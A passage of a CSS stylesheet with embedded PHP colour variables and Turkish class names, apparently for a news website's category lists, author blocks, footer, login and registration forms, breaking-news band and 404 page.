    font-size: 26px;
    font-weight: 700;
    color: #333;
    text-decoration: none;
    line-height: 1.2;
    margin-bottom: 20px;
	margin-top:0px !important;
	}

.tek_genis_foto_by_category1 {position:relative;
width:300px;
height:200px;
float:left;
margin-right:15px;    display: inline-block;
}

.tek_genis_kisa_yazi_by_category1{
	display: block;
    font-size: 14px;
    font-weight: 400;
    color: #999 !important;
    text-decoration: none;
    line-height: 1.4;
    margin-bottom: 18px;
}


.post_istatistik_by_category1{
    line-height: 25px;
    height: 25px;
    width: 463px;
    bottom: 20px;
    right: 0px;
    position: absolute;
    border-top-width: 1px;
    border-bottom-width: 1px;
    border-top-style: dashed;
    border-bottom-style: dashed;
    border-top-color: #CCC;
    border-bottom-color: #CCC;
    font-size: 12px;
    color: #999;
}

.post_ist_item_by_category1 {
	
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #E0E0E0;
    padding-right: 30px;
    padding-left: 30px;
	
}

.post_ist_item_by_category1:last-child {
	border-right-width: 0px;
	padding-right: 0px;
}

.golge_maske_by_category1{
  opacity:1;
  position: absolute;
  width: 100%;
  height:25%;
  bottom: 0px;
  margin: 0px;
  background: -moz-linear-gradient(top, <?=$rgbli_zemin_rengi ;?> 0%, <?=$rgbli_zemin_rengi_1 ;?> 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,<?=$rgbli_zemin_rengi ;?>), color-stop(100%,<?=$rgbli_zemin_rengi_1 ;?>));
  background: -webkit-linear-gradient(top, <?=$rgbli_zemin_rengi ;?>0%,<?=$rgbli_zemin_rengi_1 ;?> 100%);
  background: -o-linear-gradient(top, <?=$rgbli_zemin_rengi ;?> 0%,<?=$rgbli_zemin_rengi_1 ;?> 100%);
  background: -ms-linear-gradient(top, <?=$rgbli_zemin_rengi ;?>0%,<?=$rgbli_zemin_rengi_1 ;?> 100%);
  background: linear-gradient(to bottom, <?=$rgbli_zemin_rengi ;?> 0%,<?=$rgbli_zemin_rengi_1 ;?>100%);
  padding-top: 30px;
  padding-bottom: 15px;
}


.basliklar_by_category1 {
    line-height: 35px;
    color: #FFF;
	font-weight:700;
	border-bottom-style: solid;
    border-bottom-width: 5px;
	margin-bottom:5px;
	display:block;
	width:100%;
	position:relative;
	margin-bottom: 20px;
}
.basliklar-ikon_by_category1 {
    float: left;
    margin-right: 10px;
    width: 32px;
    text-align: center;
    -webkit-box-shadow: inset -17px 1px 13px -15px rgba(0,0,0,0.20);
    -moz-box-shadow: inset -17px 1px 13px -15px rgba(0,0,0,0.20);
    box-shadow: inset -17px 1px 13px -15px rgba(0,0,0,0.20);
}

.basliklar-ikon_by_category1:before {
border-color: transparent transparent transparent #000;
content: "";
display: block;
position: absolute;
left: 32px;
top: 14px;
width: 0;
height: 0;
border-style: solid;
border-width: 4px 0 4px 5px;
}
.basliklar_by_category1 a {font-size:14px; font-weight:700; text-transform: uppercase;}


.tek_genis_foto_by_category1 i {
    color: rgba(255, 255, 255, 0.63);
    position: absolute;
    left: 42%;
    top: 32%;
    font-size: 36px;	
	opacity:0;
	-o-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -khtml-transition: all 0.1s linear;
    -webkit-transition: all 0.1s linear;
    -ms-transition: all 0.1s linear;
    transition: all 0.1s linear;	
}

.tek_genis_fotolu_by_category1 a:hover > .tek_genis_foto_by_category1 i {
	opacity:1;
    left: 42%;
    top: 42%;
    font-size: 46px;		
}

.tek_genis_fotolu_by_category1 a:hover {
	color:#ccc;
}

	
.sonraki_text_by_category1{
	position: absolute;
    color: #000;
    height: 25px;
    line-height: 27px;
    padding: 0 17px;
    background-color: #FFC406;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
}

.sonraki_text_by_category1:before {
    content: "";
    position: absolute;
    top: -9px;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 15px;
    border-left-width: 15px;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-top-color: #FFC406;
    border-right-color: transparent;
    border-bottom-color: #FFC406;
    border-left-color: transparent;
    right: 0px;
}

.h2_baslik {
color:#000; font-size: 14px;font-weight: 700;text-transform: uppercase;margin-top:0px; line-height:35px;
}



.Paginator {
    font-size: 12px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 5px
}

.Paginator a,.pageList .this-page {
    border: solid 1px #ddd;
    background: #fff;
    text-decoration: none;
    margin-right: 2px;
    margin-left: 2px;
    padding-top: 2px;
    padding-right: 6px;
    padding-bottom: 2px;
    padding-left: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    font-weight: bold;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin-bottom: 5px;
    line-height: 25px
}

.Paginator a:visited {
    padding: 2px 6px;
    border: solid 1px #ddd;
    background: #fff;
    text-decoration: none
}

.Paginator .AtStart {
    margin-right: 20px;
    padding: 2px 6px;
    background: #fff;
    color: #aaa
}

.Paginator .Prev {
    margin-right: 20px;
    padding: 2px 6px;
    border: solid 2px #ddd;
    background: #fff
}

.Paginator .break {
    padding: 2px 6px;
    border: none;
    background: #fff;
    text-decoration: none
}

.Paginator .Next {
    margin-left: 20px;
    padding: 2px 6px;
    border: solid 2px #ddd;
    background: #fff
}

.Paginator .AtEnd {
    margin-left: 20px;
    padding: 2px 6px;
    background: #fff;
    color: #aaa
}

.Paginator .this-page {
    padding: 2px 6px;
    border-color: #999;
    font-weight: bold;
    font-size: 13px;
    vertical-align: top;
    background: #fff;
    color: #FF0084
}

.Paginator a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #CC0066;
    border-top-color: #606;
    border-right-color: #606;
    border-bottom-color: #606;
    border-left-color: #606
}


.shadow_kisa_1x {
    width: 100%;
    height: 70%;
    display: block;
    position: absolute;
    bottom: 7px;
    left: 0;
     background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top,transparent 0,rgba(31,31,31,0) 55%,rgba(61,61,61,0.41) 75%,rgba(0,0,0,0.95) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(55%,rgba(31,31,31,0)),color-stop(75%,rgba(61,61,61,0.41)),color-stop(100%,rgba(0,0,0,0.95)));
    background: -webkit-linear-gradient(top,transparent 0,rgba(31,31,31,0) 55%,rgba(61,61,61,0.41) 75%,rgba(0,0,0,0.95) 100%);
    background: -o-linear-gradient(top,transparent 0,rgba(31,31,31,0) 55%,rgba(61,61,61,0.41) 75%,rgba(0,0,0,0.95) 100%);
    background: -ms-linear-gradient(top,transparent 0,rgba(31,31,31,0) 55%,rgba(61,61,61,0.41) 75%,rgba(0,0,0,0.95) 100%);
    background: linear-gradient(to bottom,transparent 0,rgba(31,31,31,0) 55%,rgba(61,61,61,0.41) 75%,rgba(0,0,0,0.95) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#f2000000',GradientType=0);
}

.nlfs_by_category1  {
	float:left;
 }

.numarali_liste_fotografli_sag_by_category1  {
	float:left; margin-bottom:20px;
	position:relative;
    width: 246px;
    margin-right: 20px;	
 }

.numarali_liste_fotografli_sag_by_category1:nth-child(3n+0){
margin-right:0px !important;
}
 
 .numarali_liste_fotografli_sag_by_category1:first-child  {
	float:left; margin-bottom:20px !important; 
 } 
 .numarali_liste_fotografli_sag_by_category1:last-child  {
	float:left; margin-bottom:0px; 
 }

.numarali_liste_fotografli_sag_by_category1 h3{
    margin-top:0px;
}

.numarali_liste_fotografli_sag_by_category1 h3 a {
    color: #333;
	text-shadow:none;
}

.numarali_liste_fotografli_sag_by_category1 h3 a:hover {
    text-decoration: underline;
}

.numarali_liste_fotografli_sag_by_category1 a img {
	width:246px; height:160px;
}

.foto_ustu_yazi_h3_by_category1 {
    z-index: 1;
    position: relative;
    bottom: 4px;
    padding: 15px;
	padding-top:10px !important;
    font-size: 18px;
    height: 65px;
    line-height: 1.2;
    font-weight: 400;
    background-color: #FFF;
    border-bottom: 1px dashed #ddd;
	}
.foto_ustu_yazi_h3_by_category1:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: -15px;
    left: 10%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 12px 12px 12px;
    border-color: transparent transparent white transparent;
	}
	
.nlfs_resim_by_category1 {position:relative;}

.nlfs_resim_by_category1 i {
    position: absolute;
    right: 15px;
    bottom: 15px;
    color: rgba(255, 255, 255, 0.75);
    text-shadow: 0 0 3px rgba(0,0,0,0.2);
    font-size: 30px;
	}
	
	
	
	
	
	/* YAZARLAR */
	
.yazarlar {
    float: left;
    width: 300px;
    position: relative;
}
.yazarlar .yazar_baslik {
    font-size: 22px;
    line-height: 35px;
    color: #C00;
    text-decoration: none;
    float: left;
    height: 35px;
    width: 290px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: #999;
    background-repeat: repeat;
    padding-left: 10px;
    margin-bottom: 20px;
    letter-spacing: -1px;
    word-spacing: 0px;
    position: relative;
}
.yazarlar .yazar_baslik .tum_yazarlar a {
    position: absolute;
    right: -5px;
    top: 1px;
    font-size: 13px;
    width: 83px;
    text-align: left;
    font-weight: 600;
    color: #000;
}
.yazarlar ul li {
    float: left;
    height: 65px;
    width: 300px;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    border-bottom-color: #CCC;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.yazarlar ul li:hover {
    float: left;
    height: 65px;
    width: 300px;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    border-bottom-color: #CCC;
    margin-bottom: 15px;
    padding-bottom: 10px;
    background-color: #F7F7F7;
}
.yazarlar li .yazar_foto {
    display: inline-block;
    height: 60px;
    width: 60px;
    margin-right: 10px;
    float: left;
}
.yazarlar li .yazar_foto {
    position: relative;
    border: 2px solid #CC0000;
    background-color: #CC0000;
}
.yazarlar li .yazar_foto:after, .yazarlar li .yazar_foto:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}
.yazarlar li .yazar_foto:after {
    border-left-color: #FFAAAA;
    margin-top: -5px;
    border-top-width: 5px;
    border-right-width: 5px;
    border-bottom-width: 5px;
    border-left-width: 5px;
    border-top-color: rgba(136, 183, 213, 0);
    border-right-color: rgba(136, 183, 213, 0);
    border-bottom-color: rgba(136, 183, 213, 0);
    left: 61px;
}
.yazarlar li .yazar_foto:before {
    border-left-color: #CC0000;
    margin-top: -8px;
    border-top-width: 8px;
    border-right-width: 11px;
    border-bottom-width: 8px;
    border-left-width: 8px;
    border-top-color: rgba(194, 225, 245, 0);
    border-right-color: rgba(194, 225, 245, 0);
    border-bottom-color: rgba(194, 225, 245, 0);
}
.yazarlar li .yazar_adi a {
    font-size: 14px;
    font-weight: 700;
    color: #000;
    display: block;
}
.yazarlar li .yazar_sonyazi a {
    font-size: 14px;
    font-weight: 400;
    color: #666;
    display: block;
    line-height: 16px;
    margin-top: 5px;
}
.yazars_y {
    float: left;
    width: 100%;
    height: 130px;
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: #999;
    padding-top: 18px;
    padding-bottom: 12px;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #FFF;
}
.yazars_y:hover {
    float: left;
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: #999;
    background-color: #F9F9F9;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #C00;
}
.resim_y {
    height: 115px;
    width: 120px;
    float: left;
    text-align: center;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #CCC;
    padding-top: 5px;
}
.resim_y:hover {
    height: 115px;
    float: left;
    text-align: center;
    border: 1px solid #00F;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding-top: 5px;
}
.yazar_ya {
    float: left;
    width: 650px;
    height: 100px;
    margin-top: 5px;
    display: inline;
    position: relative;
}
.yazar_y_bs {
    padding-left: 10px;
    width: 100%;
    display: block;
}
.yazar_y_tar {
    margin-left: 10px;
    width: 650px;
    float: left;
    margin-top: 3px;
    font-size: 11px;
    font-weight: normal;
    color: #999;
    text-decoration: none;
    display: inline;
}
.yazar_adi_y {
    margin-left: 10px;
    padding-bottom: 3px;
    display: inline-block;
    margin-bottom: 8px;
}
.araaa {
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    width: 580px;
}
a.yazar_yazi_mavi_b_link {
    font-size: 24px;
    font-weight: normal;
    color: #039;
    text-decoration: none;
    line-height: 27px;
}
a.yazar_yazi_mavi_b_link:hover {
    font-weight: normal;
    color: #039;
    text-decoration: underline;
    line-height: 26px;
}
a.yazar_adi_link {
    font-size: 18px;
    font-weight: normal;
    color: #c00000;
    text-decoration: none;
}
a.yazar_adi_link:hover {
    font-size: 18px;
    font-weight: normal;
    color: #333;
    text-decoration: underline;
}
.yazar_yazi_baskisim {
    display: block;
    height: 197px;
    width: 100%;
    position: relative;
}
.y_rsm {
    position: absolute;
	border: 5px solid rgba(85, 172, 238, 0.47);
    height: 145px;
}
.yazar_adi_alti {
	color: #FFF;
    background-color: #696969;
    height: 40px;
    width: 610px;
    position: absolute;
    left: 0px;
    top: 157px;
    padding-left: 170px;
    font-size: 22px;
    line-height: 40px;
    font-weight: bold;
    text-decoration: none;
}
.yazarin_tum_yazilari {
    height: 23px;
    width: 145px;
    position: absolute;
    left: 5px;
    top: 166px;
    line-height: 23px;
    font-weight: 600;
    background-color: #FFF;
    text-align: center;
}

.yazar_tarih {
    font-size: 12px;
    line-height: 31px;
    font-weight: normal;
    color: #333;
    padding-left: 20px;
    padding-right: 20px;
    position: absolute;
    z-index: 0;
    background-color: #EFEFEF;
    right: 322px;
    bottom: 46px;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #D2D2D2;
    background-repeat: no-repeat;
    background-position: 6px 4px;
}
.yazarin_yazi_basligi {
    height: 100px;
    width: 598px;
    position: absolute;
    left: 168px;
    top: 0px;
    font-size: 32px;
    font-weight: normal;
    color: #36C;
    text-align: left;
    vertical-align: top;
    text-decoration: none;
    border-top-width: 5px;
    border-top-style: solid;
    border-top-color: #DFE7F7;
    padding-top: 10px;
    line-height: 36px;
}
.yazi_detaylari {
    font-size: 14px;
    line-height: 22px;
    font-weight: normal;
    color: #000;
    text-decoration: none;
    float: left;
    width: 665px;
    vertical-align: 5%;
    display: inline;
    margin-bottom: 10px;
}
.gri_cizgi {
    line-height: 0px;
    background-color: #E5E5E5;
    float: left;
    height: 5px;
    width: 100%;
    font-size: 0px;
}
.gri_cizgi0 {
    line-height: 28px;
    float: left;
    width: 100%;
    font-size: 18px;
    border-bottom-width: 5px;
    border-bottom-style: solid;
    border-bottom-color: #E5E5E5;
    font-weight: normal;
    color: #999;
    position: relative;
}
.yz_tm {
    width: 166px;
    position: absolute;
    right: 20px;
    top: 1px;
    height: 22px;
    text-align: right;
}
.yazar_title {
    font-size: 30px;
    font-weight: 700;
	margin-top:0px !important;
    color: #000;
    margin-bottom: 10px;
    display: block;
    line-height: 35px;
    background-repeat: repeat;
    height: 35px;
    padding-left: 10px;
    border-bottom-width: 2px;
    border-bottom-style: dashed;
    border-bottom-color: #C00;
    letter-spacing: -2px;
    word-spacing: 0px;
}
.yazar_title i {
    color: #C00;
}
.okunma_sayi {
    display: inline;
    float: left;
    width: 610px;
    margin-top: 25px;
    border: 1px solid #DFDFDF;
    font-size: 11px;
    font-weight: bold;
    color: #333;
    padding-top: 10px;
    padding-bottom: 5px;
    padding-left: 10px;
    position: relative;
    height: 70px;
    margin-bottom: 25px;
}
.okunma_sayi .fb_begen {
    position: absolute;
    height: 65px;
    width: 60px;
    border-right-width: 1px;
    border-right-style: dashed;
    border-right-color: #CCC;
    padding-right: 15px;
}
.okunma_sayi .gp_begen {
    position: absolute;
    height: 65px;
    width: 60px;
    border-right-width: 1px;
    border-right-style: dashed;
    border-right-color: #CCC;
    padding-right: 5px;
    left: 100px;
}
.okunma_sayi .tw_begen {
    position: absolute;
    height: 65px;
    width: 80px;
    border-right-width: 1px;
    border-right-style: dashed;
    border-right-color: #CCC;
    padding-right: 5px;
    left: 180px;
}
.okunma_sayi .sosyal_yazi {
    position: absolute;
    font-size: 27px;
    font-weight: lighter;
    color: #666;
    text-decoration: none;
    letter-spacing: -3px;
    word-spacing: 0px;
    left: 261px;
    top: 18px;
    height: 37px;
    width: 348px;
    text-align: center;
}
.yazarin_diger_yazilari {
    float: left;
    width: 740px;
    position: relative;
    margin: 20px;
	margin-top: 0px !important;
	margin-bottom: 40px !important;
}
a.yz_dg_link {
    font-size: 15px;
    line-height: 38px;
    font-weight: normal;
    color: #666;
    text-decoration: none;
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: #E1E1E1;
    float: left;
    width:698px;
    background-color: #FBFBFB;
    padding-left: 20px;
    background-repeat: no-repeat;
    background-position: 5px 6px;
}
a.yz_dg_link:hover {
    color: #D11;
}
.yz_span {
    float: right;
    font-size: 10px;
    font-weight: normal;
    color: #999;
	padding-right:20px;
}
.yazar_diger_kap {
    float: left;
    width: 718px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-right-style: solid;
    border-left-style: solid;
    border-right-color: #E5E5E5;
    border-left-color: #E5E5E5;
    padding: 10px;
}	
a.ustlink {
    font-size: 12px;
    font-weight: normal;
    color: #999;
    text-decoration: none;
}	

.yazar_sosyals {
position: absolute;
    right: 4px;
    bottom: 45px;
    z-index: 0;
}

.yazar-aciklama {
    padding: 10px;
    background-color: #f6f6f6;
    border: 2px solid #eee;
    margin-top: 10px;
	color: #8f8f8f;	
}

.footer_ana_kap {
	display:block;width:100%; background-image: url(images/subtle_dots.png);
    background-repeat: repeat; height:190px; margin-top:80px; position:relative;	margin-bottom:50px;
}

.footer_ic_kisim {
width:1140px; margin: 0px auto; height:190px; position:relative;
}

.footer_sosyal_aglar {
	
	position:absolute;
	right:15px;
	top:40px;
	width:auto;
	border-radius:5px;
	padding:5px;
}
.footer_sosyal_aglar_baslik {
position: relative;
    text-align: center;
    padding: 10px;
    font-weight: 700;
    letter-spacing: 3px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 10px;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.24);
}

.footer_effect {
    background-image: url(images/footer1.png);
	background-repeat: no-repeat;
    height: 138px;
    width: 100%;
    margin-right: auto;
    position: absolute;
    margin-left: auto;
    bottom: 0px;
    background-position: center;
	
}
.footer_sosyal_aglar ul li {

    float: left;
    margin-left: 2px;
    margin-right: 2px;
    -moz-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.04);
}
.footer_sosyal_aglar ul li a {
	border-radius: 100%;
    width: 30px;
    height: 30px;
    background-color: #fff;
    text-align: center;
    line-height: 30px;
	float:left;
	margin-left:2px;
	margin-right:2px;
    -webkit-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.04);
    -moz-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.04);
    box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.04);	
}

.footer_sosyal_aglar ul li.facebook span{color:#3b5999;}
.footer_sosyal_aglar ul li.twitter span{color:#00aced;}
.footer_sosyal_aglar ul li.gplus span{color:#ff4444;}
.footer_sosyal_aglar ul li.rss span{color:#ff8800;}
.footer_sosyal_aglar ul li.pinterest span{color:#cc2127;}
.footer_sosyal_aglar ul li.linkedin span{color:#017eb4;}
.footer_sosyal_aglar ul li.instagram span{color:#854e3a;}
.footer_sosyal_aglar ul li.youtube span{color:#cc181e;}
.footer_sosyal_aglar ul li a:hover {background-color: #dfdfdf !important;}

.footer_kat {
	float:left;
    vertical-align: middle;
    border-left: 17px solid transparent;
    border-bottom-left-radius: 30px;
    border-right: 17px solid transparent;
    border-bottom-right-radius: 30px;
    height: 0;
    width: 1100px;
    line-height: 35px;
    padding-left: 7px;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.19);
     -webkit-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.05); 
    -moz-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.05);
     box-shadow: inset 0px -4px 0px 0px rgba(219,50,98,1); 
}

.footer_kat_ust {
	position:absolute;
	top:-35px;
    vertical-align: middle;
    border-left: 17px solid transparent;
    border-top-left-radius: 30px;
    border-right: 17px solid transparent;
    border-top-right-radius: 30px;
    height: 0;
    width: 1100px;
    line-height: 35px;
    padding-left: 7px;
    color: #fff;
}

.footer_siteadi {
	height: 35px;
    left: 0;
    line-height: 35px;
    padding-left: 0px;
    padding-right: 0px;
    color: #fff;
    width: 1140px;
    position: absolute;
    bottom: 0px;
    margin: auto;
    text-align: left;
}
.footer_siteadi_isim {
    vertical-align: middle;
    border-bottom: 35px solid #3c3c3c;
    border-left: 17px solid transparent;
    border-top-left-radius: 30px;
    border-bottom: 35px solid rgba(255, 255, 255, 0.96);
    border-right: 17px solid transparent;
    border-top-right-radius: 30px;
    height: 0;
    line-height: 35px;
    display: inline-block;
    width: 785px;
    float: right;
    padding-right: 5px;
    padding-left: 133px;
    font-weight: 700;
    color: #606060;
}

.footer_golge1 {
	width: 25px;
    height: 50px;
    top: -27px;
    line-height: 50px;
    left: 59px;
    box-shadow: 8px 0px 16px -11px rgba(0,0,0,0.55);
}

.footer_logo_tasiyici {
    position: absolute;
    bottom: -20px;
    left: 8px;
    width: 300px;
    background-color: rgb(250, 250, 249);
    height: 110px;
}

.footer_logo {
	display: table-cell;
    height: 90px;
    vertical-align: middle;
    width: 279px;
    max-width: 300px;
    margin-right: 20px;
    text-align: center;
    padding: 10px;
    box-shadow: 0 0px 0px 0px white, 0 0px 0px 0px white, 0px 0 0px 0px rgba(116, 116, 116, 0.8), 0px 0 10px 0px rgba(116, 116, 116, 0.8);
}
.footer_logo a img {
    display: inline-block;
    max-height: 90px;
    max-width: 265px;
}
.footer_menu_kismi { position: absolute; top: 0px; }
.footer_menu_kismi ul{float:left;width:1000px;height:35px;margin-left:2px;}
.footer_menu_kismi ul li{float:left;padding-right:15px;border-right-width:1px;border-right-style:dashed;border-right-color:#CCC;margin-right:15px;}
.footer_menu_kismi ul li a{color:#FFF;line-height:34px; font-weight:700;}
.footer_menu_kismi ul li:last-child{float:left;padding-right:15px;margin-right:15px;border-right-width:0px;}

.kullanici-formu{
	float: left;
    width: 100%;
    box-sizing: border-box;
    position: relative;
    padding: 15px;}
	
.kullanici-formu .kayit-kismi form label {
    padding-bottom: 5px;
    color: #535353;
    display: block;
}

.kullanici-formu .giris-kismi form label {
    padding-bottom: 5px;
    color: #535353;
    display: block;
}
	
.kullanici-formu .kayit-kismi form h3{font-size:18px;font-weight:600;color:#c00; margin-bottom: 25px;}
.kullanici-formu .kayit-kismi .baslik{float:left;height:30px;width:100%;position:relative;font-size:19px;font-weight:bold;color:#000;text-decoration:none;background-image:url(images/aracizgi.jpg);background-repeat:repeat-x;background-position:bottom;margin-bottom:25px;text-shadow:1px 1px 0 #FFFFFF;padding-bottom:10px;}
.kullanici-formu .giris-kismi .baslik{float:left;height:30px;width:100%;position:relative;font-size:19px;font-weight:bold;color:#000;text-decoration:none;background-image:url(images/aracizgi.jpg);background-repeat:repeat-x;background-position:bottom;margin-bottom:25px;text-shadow:1px 1px 0 #FFFFFF;padding-bottom:10px;}
.kullanici-formu .kayit-kismi{float:left;width:480px;position:relative;border-right-width:1px;border-right-style:dashed;border-right-color:#CCC;margin-left:20px;padding-right:35px;}
.kullanici-formu .giris-kismi{float:left;width:480px;position:relative;margin-left:20px;padding-left:15px;}
.kullanici-formu .giris-kismi h3{font-size:18px;color:#428bbe;font-weight:600;     margin-bottom: 25px;}
.inputlar_genel{width:440px;padding-top:8px;padding-bottom:7px;border:1px solid #CCCCCC;margin-right:5px;background-color:#FFFFFF;font-size:14px;font-weight:normal;color:#333;text-decoration:none;padding-left:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
.alert-box{color: #555;
    border-radius: 3px;
    font-size: 11px;
    padding-top: 10px;
    padding-right: 36px;
    padding-bottom: 10px;
    padding-left: 36px;
    margin-top: 0px;
    margin-right: 20px;
    margin-bottom: 20px;
    margin-left: 0px;
    box-sizing: border-box;
    width: 100%;
    float: left;}
.alert-box span{font-weight:bold;text-transform:uppercase;padding-right:5px;}
.error{background:#ffecec url(images/error.png) no-repeat 10px 50%;border:1px solid #f5aca6;}
.success{background:#e9ffd9 url(images/success.png) no-repeat 10px 50%;border:1px solid #a6ca8a;}
.warning{background:#fff8c4 url(images/warning.png) no-repeat 10px 50%;border:1px solid #f2c779;}
.notice{background:#e3f7fc url(images/notice.png) no-repeat 10px 50%;border:1px solid #8ed9f6;}
.submit_button{font-size:14px;color:#ffffff;padding:10px 20px;cursor:pointer;
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
	background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
	background-color:#ffffff;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:pointer;
	color:#666666;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:0px 1px 0px #ffffff;
}
.kullanici-formu .kayit-kismi h3{font-size:16px;font-weight:600;color:#333;text-decoration:none;}
.kirmizi{color:#C00;}
.kullanici-formu .kayit-kismi table{margin:0px;padding:0px;}
.kullanici-formu .kayit-kismi table tr td{vertical-align:middle;font-size:14px;font-weight:400;}
ul.profil_menu{float:left;width:400px;}
ul.profil_menu li{font-size:17px;line-height:45px;font-weight:600;color:#09C;float:left;height:45px;width:400px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#DFDFDF;}
ul.profil_menu li a{color:#09C;text-decoration:none;}
ul.profil_menu li:hover{color:#09C;text-decoration:none;background-color:#F9F9F9;}

.single_yazar_aciklama {
    padding: 10px;
    background-color: #f6f6f6;
    border: 2px solid #eee;
    margin-top: 10px;
    color: #8f8f8f;	
	min-height:157px !important;
}
.single_yazar_resmi {
    border: 1px solid #ccc;
    padding: 5px;
    display: inline-block;
    float: left;
    margin-right: 10px;	
}
a.single_yazar_ismi {
    font-size: 20px;
    display: -webkit-box;
    color: #dc0000;
    border-bottom: 1px dashed #ddd;
    margin-bottom: 10px;
}

.video_baslik {
    font-size: 28px;
    font-weight: normal;
    color: #FFF;
    text-decoration: none;
    text-align: left;
    width: 100%;
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: #666;
    line-height: 33px;
    padding-bottom: 10px;
    margin-bottom: 10px;
	margin-top:0px !important ; 
	font-weight: 700;
}

.sd_s{height:46px;color:#FFF;float:left;font-size:22px;line-height:45px;font-weight:bold;background-image:url(images/sagok_sd.png);background-repeat:no-repeat;background-position:right;padding-right:50px;padding-left:15px}
#sd_text {color: #fff; }
.sd_sg{height:45px;line-height:45px;float:left;padding-left:10px;font-size:20px;}
.sd_sg a{color:#FFF;text-decoration:none;font-weight:400;}
.sd_sg a:hover{}
.sondakika_bandi{height:45px;width:100%;margin-right:auto;margin-left:auto;margin-top:0px;margin-bottom:1px;position:relative;border-bottom-width:2px;border-bottom-style:dashed;}

a.yanilgi_kapat {
font-size: 22px;
position: absolute;
right: 0px;
top: 0px;
line-height: 45px;
padding-left: 10px;
padding-right: 10px;
color: #fff;
background-color: rgba(0, 0, 0, 0.4);
}

#yanilgi{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:320px;position:fixed;bottom:60px;right:10px;display:none;z-index:99999999999999;height:auto;overflow:hidden; }

#yanilgi span{
width:300px;
height:auto;
font-size:18px;
overflow:hidden;
text-transform: uppercase;
line-height:45px;
color:#ffffff;
display:block;
padding:0px 15px;
margin-bottom:10px;
font-weight:700;
-webkit-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.16);
-moz-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.16);
box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.16);
}
.yanilgi_icerik {
width: 300px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;	
}
.sol_absolut{
    height: 600px;
    position: absolute;
    display: inline;
    right: 50%;
    z-index: 2;
	}
.sag_absolut{height:600px;width:160px;position:absolute;display:inline;left:50%;z-index: 2;}


.nlfs_404  {
	float:left;
 }

.numarali_liste_fotografli_sag_404  {
	float:left; margin-bottom:20px;
	position:relative;
    width: 266px;
    margin-right: 12px;	
 }

.numarali_liste_fotografli_sag_404:nth-child(4n+0){
margin-right:0px !important;
}
 
 
 .numarali_liste_fotografli_sag_404:last-child  {
	float:left; margin-bottom:0px; 
 }

.numarali_liste_fotografli_sag_404 h3{
    margin-top:10px;
}

.numarali_liste_fotografli_sag_404 h3 a {
    color: #fff;
}

.numarali_liste_fotografli_sag_404 h3 a:hover {
    text-decoration: underline;
}

.numarali_liste_fotografli_sag_404 a img {
	width:266px; height:auto;
}

